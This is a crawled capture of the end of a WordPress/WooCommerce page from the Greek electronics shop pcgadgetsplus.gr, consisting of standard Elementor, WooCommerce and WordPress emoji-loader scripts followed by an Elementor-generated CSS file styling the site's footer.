var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/pcgadgetsplus.gr\/wp-admin\/admin-ajax.php","nonce":"ef5cb76664","urls":{"assets":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/pcgadgetsplus.gr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/pcgadgetsplus.gr\/cart\/","checkout_page_url":"https:\/\/pcgadgetsplus.gr\/checkout\/","fragments_nonce":"960cde9b0b"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/pcgadgetsplus.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/themes/shopic/assets/js/elementor-frontend.js?ver=2.4.3" id="shopic-elementor-frontend-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f7a791e6ac512061f89ced160788e450","fragment_name":"wc_fragments_f7a791e6ac512061f89ced160788e450","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pcgadgetsplus.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
    <script>
       (function($){

        if(! window._is_wcfm_product_form){
                return;
        }

        var __uploaderOpen = null;

        function toggleProcessableState(ev){
            __uploadedOpen = setInterval(function(){
                if(wp.media.frame){
                    clearInterval(__uploaderOpen);
                    wp.media.frame.uploader.uploader.param('_processable_image', true);
                    wp.media.frame.on('close escape', function(){
                        wp.media.frame.uploader.uploader.param('_processable_image', false);
                    });
            }
            }, 100);
        }

            $('.wcfm-wp-fields-uploader').each(function(){
                $(this).find('img').on('click', toggleProcessableState);
            });

            $('#gallery_img').on('click', '.add_multi_input_block',function(){
                
                $('.wcfm-wp-fields-uploader').each(function(){
                    $(this).find('img').off('click', toggleProcessableState);
               });
               
               $('.wcfm-wp-fields-uploader').each(function(){
                     $(this).find('img').on('click', toggleProcessableState);
                });
            });
           
               
      
       })(jQuery);
    </script>
            <script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://pcgadgetsplus.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script> jQuery(function($){ $(".widget_meta a[href='https://pcgadgetsplus.gr/comments/feed/']").parent().remove(); }); </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pcgadgetsplus.gr/wp-content/uploads/elementor/css/post-2040.css?ver=1768831516
body_size: 1874
content:
.elementor-2040 .elementor-element.elementor-element-a7e1b45:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-container{max-width:1320px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 30px 55px 30px;}.elementor-2040 .elementor-element.elementor-element-a7e1b45 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#3D3D3D;margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 10% 0% 0%;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );}.elementor-2040 .elementor-element.elementor-element-bd708e8 > .elementor-widget-container{padding:0px 0px 23px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-bd708e8 img{width:307px;height:94px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 5px 0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9{--e-icon-list-icon-size:21px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:30px;letter-spacing:0.7px;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-text{transition:color 0.3s;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 60px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:start;font-size:14px;font-weight:500;letter-spacing:-0.1px;color:#939393;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:0% 0% 0% 10%;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-c5035e4 > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-95bc045{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-95bc045 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 015px 0px 015px;--e-column-margin-right:015px;--e-column-margin-left:015px;}.elementor-2040 .elementor-element.elementor-element-713ec6e > .elementor-widget-container{padding:20px 0px 15px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.4px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-11px/2);}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-2040 .elementor-element.elementor-element-f651339{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-item > a{font-size:14px;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item .elementor-icon-list-text{color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-items .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-f651339 .elementor-icon-list-text{transition:color 0.3s;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 15px 0px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;}.elementor-2040 .elementor-element.elementor-element-488b836 > .elementor-widget-container{padding:20px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.7px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-2a06caf > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:start;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 > .elementor-widget-container{padding:31px 0px 22px 0px;}.elementor-2040 .elementor-element.elementor-element-a9b1c95 .elementor-heading-title{font-size:12px;font-weight:500;text-transform:uppercase;letter-spacing:2.5px;color:#FFFFFF;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-repeater-item-9186085.elementor-social-icon{background-color:#131313;}.elementor-2040 .elementor-element.elementor-element-15c3149{--grid-template-columns:repeat(4, auto);--icon-size:16px;--grid-column-gap:7px;--grid-row-gap:1px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:left;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon{--icon-padding:0.8em;border-style:solid;border-width:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-icon{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-social-icon:hover{background-color:var( --e-global-color-primary );}.elementor-2040 .elementor-element.elementor-element-1fd4e0e:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2040 .elementor-element.elementor-element-6dd99ba > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-2040 .elementor-element.elementor-element-5f5e365{--divider-border-style:solid;--divider-color:#373737;--divider-border-width:1px;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider-separator{width:100%;}.elementor-2040 .elementor-element.elementor-element-5f5e365 .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7:not(.elementor-motion-effects-element-type-background), .elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-container{min-height:88px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-1040482{text-align:center;font-size:14px;color:#7A7979;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{border-width:0px 0px 0px 0px;margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated > .elementor-background-overlay, .elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 15px 0px 0px;--e-column-margin-right:15px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 15px;--e-column-margin-right:0px;--e-column-margin-left:15px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:start;}}@media(min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:33.5%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:23.3%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:16%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:27.2%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2040 .elementor-element.elementor-element-8e6d0a7{width:50%;}.elementor-2040 .elementor-element.elementor-element-105ba27{width:50%;}.elementor-2040 .elementor-element.elementor-element-4b8b73a{width:50%;}.elementor-2040 .elementor-element.elementor-element-8ac2302{width:50%;}}@media(max-width:767px){.elementor-2040 .elementor-element.elementor-element-a7e1b45{padding:70px 15px 55px 15px;}.elementor-2040 .elementor-element.elementor-element-8e6d0a7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-bd708e8{text-align:center;}.elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-2040 .elementor-element.elementor-element-ee6c3e9 .elementor-icon-list-item > a{font-size:25px;}.elementor-2040 .elementor-element.elementor-element-7dba196 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-7dba196{text-align:center;}.elementor-2040 .elementor-element.elementor-element-105ba27 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-c5035e4{text-align:center;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-2040 .elementor-element.elementor-element-4b8b73a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-713ec6e{text-align:center;}.elementor-2040 .elementor-element.elementor-element-8ac2302 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 0px 0px 0px;}.elementor-2040 .elementor-element.elementor-element-488b836{text-align:center;}.elementor-2040 .elementor-element.elementor-element-2a06caf{text-align:center;}.elementor-2040 .elementor-element.elementor-element-a9b1c95{text-align:center;}.elementor-2040 .elementor-element.elementor-element-15c3149 .elementor-widget-container{text-align:center;}.elementor-2040 .elementor-element.elementor-element-1fd4e0e{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-09b0aa7{padding:0px 15px 0px 15px;}.elementor-2040 .elementor-element.elementor-element-0a245eb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}}